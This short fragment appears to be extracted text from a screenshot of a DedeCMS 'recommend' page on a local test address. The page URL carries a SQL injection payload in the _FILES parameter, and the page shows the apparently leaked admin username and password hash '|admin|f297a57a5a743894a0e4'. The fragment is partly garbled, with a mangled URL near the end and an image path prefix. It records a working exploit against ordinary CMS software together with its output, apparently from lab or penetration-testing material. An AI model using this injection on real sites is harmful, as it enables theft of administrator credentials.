 不安全 192.168.15.115/dedecms/uploads/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@
建站如此简单
DEDECMS
推荐：|admin|f297a57a5a743894a0e4
你好友的Email： @
你好，我在 [我的网站] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|f297a57a5a743894a0e4
网址是：http://192.168.15.1159=3
你的留言：